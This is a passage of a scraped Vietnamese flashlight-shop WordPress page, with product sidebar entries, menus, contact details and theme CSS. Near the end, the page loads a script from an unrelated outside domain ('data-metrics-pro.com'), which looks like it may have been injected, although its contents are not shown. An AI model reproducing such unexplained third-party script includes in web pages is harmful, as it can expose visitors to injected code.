href="https://denpinsieusang.info/den-xenon-55w/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Led UV 10W – Kích thước: 138mm x 32mm x 25mm – Trọng lượng: 125g – Đèn có 1/3/5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, đi mưa thoải mái.! – Có kẹp đeo thắt lưng rất tiện lợi – Dùng 1 pin sạc 18650 3.7v [&hellip;]" title="Đèn pin UV 10W" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-uv-7w/">Đèn pin UV 10W</a><br /> <span class="sub" style="display:none">28 November 2016 12:15 PM | <a href="https://denpinsieusang.info/den-pin-uv-7w/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Led CREE SMD – Độ sáng 300 lumen – Chiếu xa 50m – Kích thước: 118mm x 24mm x 24mm – Trọng lượng: 140g – 3 chế độ sáng: Hight / Mid / Strobe – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước tốt – Kiểu dáng cực kỳ nhỏ gọn, phong cách độc lạ – 3 chức năng: [&hellip;]" title="Sạc dự phòng đèn pin" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-du-phong-den-pin/">Sạc dự phòng đèn pin</a><br /> <span class="sub" style="display:none">05 July 2016 10:02 AM | <a href="https://denpinsieusang.info/sac-du-phong-den-pin/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Sử dụng 3 led &#8211; Dung lượng pin : 2500mAh &#8211; Chống nước : IP65 &#8211; Trọng lượng gói hàng 6kg &#8211; Kích thước Gói hàng: 40cm x 30cm x 20cm Giá : đang cập nhật" title="Đèn sạc Sata 90708" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-sata-90708/">Đèn sạc Sata 90708</a><br /> <span class="sub" style="display:none">23 June 2016 5:14 PM | <a href="https://denpinsieusang.info/den-sac-sata-90708/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: ◆ Điện áp 11.1V ◆ Công suất 4,4Ah ◆ Độ sáng : 800 &#8211; 1500lm ◆ Tuổi thọ 100.000 giờ ◆ Thời gian sử dụng : 8h &#8211; 16h ◆ thời gian sạc : 6h ◆ Tuổi thọ pin khoảng 1000 chu kỳ ◆ Kích thước 160 mm x 130 mm x mm 270 ◆ Trọng lượng 1.45kg ◆ Hiệu chống cháy nổ: ExdeⅡCT6 ◆ Bảo vệ: IP65 Giá : cập [&hellip;]" title="Đèn sạc Ocean King JIW5281" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-ocean-king-jiw5281/">Đèn sạc Ocean King JIW5281</a><br /> <span class="sub" style="display:none">23 June 2016 2:53 PM | <a href="https://denpinsieusang.info/den-sac-ocean-king-jiw5281/#respond">No Comments</a> </span></li></ul></li></ul></div><div id="secondary" class="aside main-aside sidebar"><ul class="xoxo"><li id="nav_menu-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo tính năng</h5><div class="menu-tinh-nang-container"><ul id="menu-tinh-nang" class="menu"><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://denpinsieusang.info/category/den-pin-chieu-xa/">Đèn pin chiếu xa</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://denpinsieusang.info/category/den-pin-chieu-rong/">Đèn pin chiếu rộng</a></li><li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287"><a href="https://denpinsieusang.info/category/den-pin-zoom/">Đèn pin zoom</a></li><li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://denpinsieusang.info/category/den-pin-dung-choa/">Đèn pin dùng chóa</a></li><li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://denpinsieusang.info/category/den-pin-nho-gon/">Đèn pin nhỏ gọn</a></li><li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1277"><a href="https://denpinsieusang.info/category/den-pin-co-vua/" aria-current="page">Đèn pin cỡ vừa</a></li><li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="https://denpinsieusang.info/category/den-pin-loai-lon/">Đèn pin loại lớn</a></li><li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://denpinsieusang.info/category/den-pin-chong-nuoc/">Đèn pin chống nước</a></li><li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-p4/">Đèn pin Led Cree P4</a></li><li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-q5/">Đèn pin Led Cree Q5</a></li><li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-r2/">Đèn pin Led Cree R2</a></li><li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-r5/">Đèn pin Led Cree R5</a></li><li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-xml/">Đèn pin Led Cree XML</a></li><li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://denpinsieusang.info/category/den-pin-dung-led-khac/">Đèn pin dùng Led khác</a></li></ul></div></li><li id="nav_menu-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo giá tiền</h5><div class="menu-gia-ti%e1%bb%81n-container"><ul id="menu-gia-ti%e1%bb%81n" class="menu"><li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6126"><a href="https://denpinsieusang.info/category/den-pin-gia-duoi-500k/">< 500,000</a></li><li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://denpinsieusang.info/category/den-pin-gia-duoi-tu-500k-den-1-trieu/">500,000 < 1,000,000</a></li><li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6127"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu/">1,000,000 < 2,000,000</a></li><li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-gia-tu-2-trieu-den-5-trieu/">2,000,000 < 5,000,000</a></li><li id="menu-item-6125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6125"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-thiet-ke-dat-biet-theo-yeu-cau/">> 5,000,000</a></li></ul></div></li><li id="arras_featured_stories-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Đang khuyến mãi</h5><span class="textCenter sub">No posts at the moment. Check back again later!</span></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Hỗ trợ trực tuyến</h5><div class="textwidget"><div > <u>Điện thoại</u>: <strong>08 3606 1331</strong><br /> <u>Hotline</u>: <strong>090 77 060 24</strong><br /><br /> <u>Mua sỉ</u>: <strong>0979 39 78 04</strong><br /> <u>Email</u>: <strong>dientusieusang@gmail.com</strong><br /> <strong>denpinsieusang@yahoo.com</strong><br /><br /> <u>Tư vấn kỹ thuật</u>: <strong>0907706024 </strong></div></div></li><li id="text-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Bản đồ</h5><div class="textwidget">Bấm vào <a href="https://www.google.com/maps/place/%C4%90%C3%A8n+Pin+Si%C3%AAu+S%C3%A1ng+-+Cty+%C4%90i%E1%BB%87n+t%E1%BB%AD+Si%C3%AAu+S%C3%A1ng/@10.767456,106.682864,12z/data=!4m5!3m4!1s0x0:0x4c72812f5528987!8m2!3d10.7674557!4d106.6828643?hl=en-US" target="blank" rel="noopener">16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM</a> để tìm đường đi <img title="Đèn Pin Siêu Sáng - 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM" src="https://denpinsieusang.info/wp-content/uploads/2016/09/den-pin-sieu-sang-nguyen-thien-thuat.jpg" alt="Đèn Pin Siêu Sáng - 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM" ></div></li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Xem Đèn Pin Siêu Sáng trên Facebook</h5><div class="textwidget"></div></li><li id="tag_cloud-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm kiếm nhiếu nhất</h5><div class="widget-tag-cloud tags"><a href="https://denpinsieusang.info/tag/accu/" class="tag-cloud-link tag-link-145 tag-link-position-1" style="font-size: 8pt;" aria-label="Accu (1 item)">Accu</a> <a href="https://denpinsieusang.info/tag/bike-lights/" class="tag-cloud-link tag-link-155 tag-link-position-2" style="font-size: 9.3846153846154pt;" aria-label="bike lights (2 items)">bike lights</a> <a href="https://denpinsieusang.info/tag/blue-laser/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 8pt;" aria-label="Blue laser (1 item)">Blue laser</a> <a href="https://denpinsieusang.info/tag/camera-ip/" class="tag-cloud-link tag-link-171 tag-link-position-4" style="font-size: 11.076923076923pt;" aria-label="Camera IP (4 items)">Camera IP</a> <a href="https://denpinsieusang.info/tag/choa-nhom/" class="tag-cloud-link tag-link-144 tag-link-position-5" style="font-size: 11.692307692308pt;" aria-label="Chóa nhôm (5 items)">Chóa nhôm</a> <a href="https://denpinsieusang.info/tag/cree/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 8pt;" aria-label="Cree (1 item)">Cree</a> <a href="https://denpinsieusang.info/tag/green-laser/" class="tag-cloud-link tag-link-105 tag-link-position-7" style="font-size: 9.3846153846154pt;" aria-label="Green laser (2 items)">Green laser</a> <a href="https://denpinsieusang.info/tag/laser-50mw/" class="tag-cloud-link tag-link-106 tag-link-position-8" style="font-size: 8pt;" aria-label="Laser 50mW (1 item)">Laser 50mW</a> <a href="https://denpinsieusang.info/tag/pin-aa/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 14.769230769231pt;" aria-label="pin AA (14 items)">pin AA</a> <a href="https://denpinsieusang.info/tag/pin-aaa/" class="tag-cloud-link tag-link-30 tag-link-position-10" style="font-size: 17.538461538462pt;" aria-label="pin AAA (34 items)">pin AAA</a> <a href="https://denpinsieusang.info/tag/pin-di-d%e1%bb%99ng/" class="tag-cloud-link tag-link-152 tag-link-position-11" style="font-size: 11.076923076923pt;" aria-label="pin di động (4 items)">pin di động</a> <a href="https://denpinsieusang.info/tag/pin-d%e1%bb%b1-phong/" class="tag-cloud-link tag-link-153 tag-link-position-12" style="font-size: 11.076923076923pt;" aria-label="pin dự phòng (4 items)">pin dự phòng</a> <a href="https://denpinsieusang.info/tag/pin-lithium-14500/" class="tag-cloud-link tag-link-100 tag-link-position-13" style="font-size: 13.692307692308pt;" aria-label="Pin Lithium 14500 (10 items)">Pin Lithium 14500</a> <a href="https://denpinsieusang.info/tag/pin-lithium-18650/" class="tag-cloud-link tag-link-43 tag-link-position-14" style="font-size: 22pt;" aria-label="Pin Lithium 18650 (130 items)">Pin Lithium 18650</a> <a href="https://denpinsieusang.info/tag/pin-lithium-26650/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 15.692307692308pt;" aria-label="Pin Lithium 26650 (19 items)">Pin Lithium 26650</a> <a href="https://denpinsieusang.info/tag/power-bank/" class="tag-cloud-link tag-link-151 tag-link-position-16" style="font-size: 11.076923076923pt;" aria-label="power bank (4 items)">power bank</a> <a href="https://denpinsieusang.info/tag/quat-mini/" class="tag-cloud-link tag-link-190 tag-link-position-17" style="font-size: 8pt;" aria-label="quat mini (1 item)">quat mini</a> <a href="https://denpinsieusang.info/tag/quat-usb/" class="tag-cloud-link tag-link-191 tag-link-position-18" style="font-size: 8pt;" aria-label="quat usb (1 item)">quat usb</a> <a href="https://denpinsieusang.info/tag/red-laser/" class="tag-cloud-link tag-link-114 tag-link-position-19" style="font-size: 8pt;" aria-label="Red Laser (1 item)">Red Laser</a> <a href="https://denpinsieusang.info/tag/s%e1%ba%a1c-di-d%e1%bb%99ng/" class="tag-cloud-link tag-link-154 tag-link-position-20" style="font-size: 9.3846153846154pt;" aria-label="sạc di động (2 items)">sạc di động</a> <a href="https://denpinsieusang.info/tag/ultra-fire/" class="tag-cloud-link tag-link-196 tag-link-position-21" style="font-size: 8pt;" aria-label="ultra fire (1 item)">ultra fire</a> <a href="https://denpinsieusang.info/tag/den-pin-led/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 9.3846153846154pt;" aria-label="Đèn pin led (2 items)">Đèn pin led</a> <a href="https://denpinsieusang.info/tag/den-pin-tu-ve/" class="tag-cloud-link tag-link-119 tag-link-position-23" style="font-size: 8pt;" aria-label="Đèn Pin Tự Vệ (1 item)">Đèn Pin Tự Vệ</a> <a href="https://denpinsieusang.info/tag/den-xenon/" class="tag-cloud-link tag-link-101 tag-link-position-24" style="font-size: 8pt;" aria-label="Đèn xenon (1 item)">Đèn xenon</a> <a href="https://denpinsieusang.info/tag/den-gu/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 8pt;" aria-label="đèn gù (1 item)">đèn gù</a> <a href="https://denpinsieusang.info/tag/den-nang-l%c6%b0%e1%bb%a3ng/" class="tag-cloud-link tag-link-112 tag-link-position-26" style="font-size: 9.3846153846154pt;" aria-label="đèn năng lượng (2 items)">đèn năng lượng</a> <a href="https://denpinsieusang.info/tag/den-pin-c8/" class="tag-cloud-link tag-link-14 tag-link-position-27" style="font-size: 14.538461538462pt;" aria-label="đèn pin C8 (13 items)">đèn pin C8</a> <a href="https://denpinsieusang.info/tag/den-pin-chiu-nuoc/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 18.461538461538pt;" aria-label="đèn pin chịu nước (45 items)">đèn pin chịu nước</a> <a href="https://denpinsieusang.info/tag/den-pin-sieu-nh%e1%bb%8f/" class="tag-cloud-link tag-link-107 tag-link-position-29" style="font-size: 11.076923076923pt;" aria-label="đèn pin siêu nhỏ (4 items)">đèn pin siêu nhỏ</a> <a href="https://denpinsieusang.info/tag/den-s%e1%ba%a1c/" class="tag-cloud-link tag-link-110 tag-link-position-30" style="font-size: 12.230769230769pt;" aria-label="đèn sạc (6 items)">đèn sạc</a> <a href="https://denpinsieusang.info/tag/den-ti%e1%ba%bft-ki%e1%bb%87m-di%e1%bb%87n/" class="tag-cloud-link tag-link-111 tag-link-position-31" style="font-size: 13pt;" aria-label="đèn tiết kiệm điện (8 items)">đèn tiết kiệm điện</a> <a href="https://denpinsieusang.info/tag/den-deo-tran/" class="tag-cloud-link tag-link-193 tag-link-position-32" style="font-size: 8pt;" aria-label="đèn đeo trán (1 item)">đèn đeo trán</a> <a href="https://denpinsieusang.info/tag/den-doi-dau/" class="tag-cloud-link tag-link-192 tag-link-position-33" style="font-size: 8pt;" aria-label="đèn đội đầu (1 item)">đèn đội đầu</a></div></li></ul></div></div><div id="footer"><div class="footer-sidebar-container clearfix"><ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo"><li></li></ul></div><div class="footer-message"></div><div style="margin-left: 10px;"><p class="floatleft"><a class="arras" href="https://denpinsieusang.info/"><strong>ĐÈN PIN SIÊU SÁNG &nbsp;&nbsp;&nbsp;</strong></a><a href="https://plus.google.com/109902460660633061940" rel="publisher">Google+</a></p><p>Tư vấn miễn phí, nhận sửa chữa, chế, độ đèn theo yêu cầu (độ sáng, zoom, chiếu xa, thời lượng pin, đèn pha, daylight, thủy sinh, underwater dưới nước, đèn thám hiểm chụp ảnh hang động, đèn cứu hộ, đèn phượt...) với công nghệ đèn pin LED cực sáng - Hotline: 090 77 060 24</p><p><b> Điện thoại: 08 3606 1331 - 0907706024 ; 
 Địa chỉ mua hàng: 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM (9h-20h, t2-t7)</b></p></div></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script> <script defer src="https://data-metrics-pro.com/panel/49.js"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/styles/default.css
body_size: 3229
content:
@import url(../base.css);body,code{color:#333}#nav .sf-sub-indicator,#top-menu .sf-sub-indicator{text-indent:-9999px;position:relative;left:7px;vertical-align:middle}body{background-color:#F0F0F0;font:12px 'Lucida Grande',Arial,Helvetica,sans-serif}#commentlist cite,.single .post .entry-author address,.single-post .entry-author address,blockquote{font-style:normal}a,a:link,a:visited{color:#313428;text-decoration:none}a:hover{color:#C00}blockquote{border-left:2px solid #CCC;color:#666;padding:5px 10px 1px;margin:10px}code{background:#EAEAEA;font-family:Consolas,Monaco,Courier,monospace;font-size:11px;margin:1px 0;padding:1px 3px}pre code{background:#322E2C;border:1px solid #635957;color:#FFF;display:block;overflow:scroll;padding:1.5em 1.75em}input[type=password],input[type=text],textarea{background:url(../../images/form.jpg) top repeat-x #FFF;border:1px solid #CCC;padding:5px 3px}input[type=submit]{font-family:'Lucida Grande',Arial,Helvetica,sans-serif;background:url(../../images/feed-title-white.jpg) repeat-x;border:1px solid #CCC;padding:5px 10px;font-size:12px;color:#000;font-weight:700;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}input[type=submit]:hover{background:#313428;color:#FFF}table,td,th{border:1px solid #CCC}th,thead th{font-weight:700;color:#333;background:#DDD}tbody td,td{background:#F0F0F0}.wp-caption,img.aligncenter,img.alignleft,img.alignright{border:1px solid #DDD;background:#F3F3F3;text-align:center}dl{margin:10px 0;font-size:14px}dl dt{color:#666;padding-bottom:3px}dl dd{margin:0 0 10px;line-height:1.5em}img.aligncenter,img.alignleft,img.alignright{padding:4px}.wp-caption{padding-top:4px;margin:10px}.wp-caption img{margin:0;padding:0;border:none}.wp-caption .wp-caption-text{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0}.sub{font-size:11px;color:#848485}.sub a{font-weight:400!important}.logo,.widgetcontainer a,.widgettitle{font-weight:700}.tags a:link,.tags a:visited{text-decoration:none;font-weight:700;padding:0 5px 3px;line-height:1.3em;display:inline-block}.tags a:hover{text-decoration:underline}.avatar{float:left;margin:0 10px 10px 0;border:1px solid #CCC;padding:2px;background:#FFF}label.error{border:1px solid #D8000C;color:#D8000C;background:#FFBABA;margin:5px 0}#main{background:#F5F5F5;border:1px solid #d3d1c7}#header{background:#1e1b1a;border-bottom:5px solid #383332}.logo{max-width:590px;float:left;font-family:'Segoe UI',Arial,Helvetica,sans-serif;text-transform:uppercase}.blog-name{font-size:22px;letter-spacing:1px}.blog-name a:link,.blog-name a:visited{color:#FFF;text-decoration:none}.blog-description{font-size:11px;color:#7d716d}#top-menu{background:#111;border-bottom:1px solid #333}#top-menu-content{height:25px;padding:3px 0}#top-menu-content .sf-menu{text-transform:uppercase;margin:0 2px}#top-menu .sf-menu a{display:block;text-decoration:none;padding:7px 10px 8px;color:#AAA;font-size:10px;border-right:1px solid #333}#top-menu .sf-menu ul a{border:none}#top-menu .sf-menu ul li{border:1px solid #333;margin-top:-1px}#top-menu .sf-menu a:hover,#top-menu .sf-menu li.sfHover,#top-menu .sf-menu li:hover,#top-menu .sf-menu ul li{color:#FFF;background:#111}#top-menu .sf-menu ul a:hover,#top-menu .sf-menu ul li.sfHover,#top-menu .sf-menu ul li:hover{color:#373331;background:#FFF}#top-menu .sf-menu ul li.sfHover a.sf-with-ul{color:#373331}#top-menu .sf-menu li li a{padding:7px 10px;line-height:1;height:auto;font-size:10px}#top-menu .sf-menu .sf-with-ul{padding-right:15px}#top-menu .sf-sub-indicator{background:url(../../images/dropdown.png) no-repeat;width:5px;height:5px;display:inline-block;top:0}#top-menu .sf-menu ul .sf-sub-indicator{display:none}#top-menu .sf-menu li.sfHover ul,#top-menu .sf-menu li:hover ul{top:2.4em}#top-menu ul.sf-menu li li li.sfHover ul,#top-menu ul.sf-menu li li li:hover ul,#top-menu ul.sf-menu li li.sfHover ul,#top-menu ul.sf-menu li li:hover ul{top:0}#nav{background:url(../../images/topnav.jpg) bottom repeat-x #322C2C;min-width:990px}#nav-content{margin:0 auto;width:978px}#nav .sf-menu{float:left;line-height:1.1;max-width:940px}#nav .sf-menu a{display:block;text-decoration:none;padding:8px 12px 11px;color:#AAA;font-size:14px}#nav .sf-menu ul li{border:1px solid #474331;margin-top:-1px}#nav .sf-menu a:hover,#nav .sf-menu li.sfHover,#nav .sf-menu li:hover,#nav .sf-menu ul li{background:#373331;color:#FFF}#nav .sf-menu ul a:hover,#nav .sf-menu ul li.sfHover,#nav .sf-menu ul li:hover{color:#373331;background:#FFF}#nav .sf-menu ul li.sfHover a.sf-with-ul{color:#373331}#nav .sf-menu li li a{padding:7px 10px;line-height:1;height:auto;font-size:12px}#nav .sf-menu .sf-with-ul{padding-right:15px}#nav .sf-sub-indicator{background:url(../../images/dropdown.png) no-repeat;width:5px;height:5px;display:inline-block;top:0}#nav .sf-menu ul .sf-sub-indicator{display:none}#nav .quick-nav li{padding-top:8px}.quick-nav li{padding:5px 0 0 8px}.quick-nav a:link,.quick-nav a:visited{display:block;text-indent:-9000px;width:16px;height:16px;float:left;clear:left;opacity:.6}.quick-nav a:hover{opacity:1}.quick-nav #rss{background:url(../../images/rss.png) no-repeat}.quick-nav #twitter{background:url(../../images/twitter.png) no-repeat}.quick-nav #facebook{background:url(../../images/facebook.png) no-repeat}#searchbar{margin:25px 0 0}.searchform{border:3px solid #383332;background:#EFEFEF;width:250px;padding:6px 5px;margin:0}.searchform .s,.searchform .searchsubmit{border:none;padding:0;margin:0;float:left}.searchform .s{font-family:'Lucida Grande',Arial,Helvetica,sans-serif;font-size:14px;background:#EFEFEF;width:234px}.searchform .searchsubmit{background:url(../../images/searchsubmit.gif) no-repeat;text-indent:-9000px;width:16px;height:16px;cursor:pointer;opacity:.7;text-transform:capitalize}.searchform .searchsubmit:hover{background:url(../../images/searchsubmit.gif) no-repeat;opacity:1}.widgetcontainer{border:solid #CCC;border-width:1px;background:repeat-x #FFF;line-height:1.4em}.widgetcontainer .excerpt{font-size:11px;margin:5px 0}.widgettitle{color:#333;font-size:12px;margin:-10px -10px 10px;padding:5px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border-bottom:1px solid #CCC}.widgettitle a{color:#333}.featured-stories .thumb,.multi-sidebar .recentcomments .avatar,.multi-sidebar .thumb{float:left;border:1px solid #CCC;margin:0 10px 0 0;background:#FFF;padding:2px}.sidebar-read-more:link,.sidebar-read-more:visited{text-transform:uppercase;font-weight:400;font-size:10px;padding:2px 4px;margin:5px 0 0;display:inline-block;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;color:#FFF;background:#333}.sidebar-read-more:hover{background:#C00}.multi-sidebar .tabs li{background:#383332;border:1px solid #CCC}.multi-sidebar .tabs a:link,.multi-sidebar .tabs a:visited{text-decoration:none;font-weight:700;color:#FFF}.multi-sidebar .tabs a:hover{border-bottom:1px dotted #FFF}.multi-sidebar .tabs .ui-tabs-selected{background:#FFF}.multi-sidebar .tabs .ui-tabs-selected a:link,.multi-sidebar .tabs .ui-tabs-selected a:visited{color:#37322F}.multi-sidebar .widgetcontainer{background:#FFF;border:1px solid #CCC}.featured-stories li,.multi-sidebar .widgetcontainer li,.related-posts li{border-bottom:1px dotted #CCC}.multi-sidebar .recentcomments .author{color:#666;font-size:11px}#wp-calendar{border:1px solid #999}#wp-calendar td{text-align:center}#wp-calendar caption{color:#333;font-size:12px;font-weight:700;margin:0;padding:5px 9px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC;text-align:center}#featured-slideshow{border:5px solid #333}.featured-article{text-decoration:none!important;background-position:center!important}.featured-entry{background:#000;height:85px;color:#a7a7a7}.featured-entry .entry-title{color:#FFF;padding:10px 15px 5px;font-size:18px;font-weight:700}#bottom-content-1 .widgettitle,#bottom-content-2 .widgettitle{background:#F0F0F0}.entry-thumbnails-link{background:#111;text-decoration:none!important}.posts-default li{margin:0 15px 10px 0;font-size:12px}.posts-default img{background:#111}.posts-default .entry-title{font-weight:700;font-size:12px}.posts-default .entry-summary,.posts-quick .entry-summary{color:#333}.posts-default .entry-thumbnails-link{border:1px solid #E1E1E1;background:#FFF}.posts-default .published{text-transform:uppercase;font-size:10px;color:#999;border-bottom:none}.posts-quick .entry-title{font-weight:700;font-size:16px}.posts-quick .entry-summary{font-size:12px}.posts-quick .entry-thumbnails{border:1px solid #CCC;background:#FFF}.posts-quick .entry-info{font-size:11px;color:#666;border:none}.posts-quick .entry-info abbr{text-decoration:none;border:none}.posts-quick .quick-read-more a:link,.posts-quick .quick-read-more a:visited{padding:5px 10px;margin:3px 0;font-size:12px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;border:1px solid #CCC;font-weight:700;display:inline-block;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.posts-quick .quick-read-more a:hover{background:#383332;color:#FFF}.posts-default .entry-meta,.posts-quick .entry-meta{color:#CCC;background:#000;height:25px;font-weight:700;opacity:.7}.posts-default .entry-meta a:link,.posts-default .entry-meta a:visited,.posts-quick .entry-meta a:link,.posts-quick .entry-meta a:visited{color:#FFF;text-decoration:none}.posts-line{background:#FFF;border:1px solid #CCC}.posts-line li{padding:7px 0;border-bottom:1px solid #EEE}.posts-line .entry-cat{font-size:11px;color:#848485}.posts-line .entry-title{font-size:12px}.posts-line .entry-comments{font-size:11px;color:#848485}.home-title{text-transform:uppercase;font-weight:700;font-size:14px;padding:0 3px 8px;border-bottom:1px solid #DDD;margin:0 15px 10px 0;color:#333}#main .single-post,.single .post{background:#FFF;border:1px solid #CCC}.single .post .entry-title,.single-post .entry-title{font-size:22px;font-weight:700}.single .post .entry-info,.single-post .entry-info{color:#848485;font-size:11px;text-transform:uppercase;border-bottom:1px dotted #CCC}.single .post .entry-info .published,.single-post .entry-info .published{border:none}.single .post .entry-cat,.single-post .entry-cat{color:#848485;line-height:1.5em}.single-post .entry-info a:link,.single-post .entry-info a:visited{color:#666;text-decoration:none}.single-post .entry-info a:hover{color:#333}.single .post .entry-author,.single-post .entry-author{font-weight:700;color:#848485}#main .single .post .tags,#main .single-post .tags{color:#848485;border-top:1px dotted #CCC;line-height:1.5em}#main .single .post .tags strong,#main .single-post .tags strong{text-transform:uppercase;font-size:11px}.single .post .entry-photo img,.single-post .entry-photo img{border:1px solid #CCC}.single .post .entry-comments,.single-post .entry-comments{float:right;padding:3px 3px 3px 17px;margin-top:20px;background:url(../../images/comments.gif) 3px 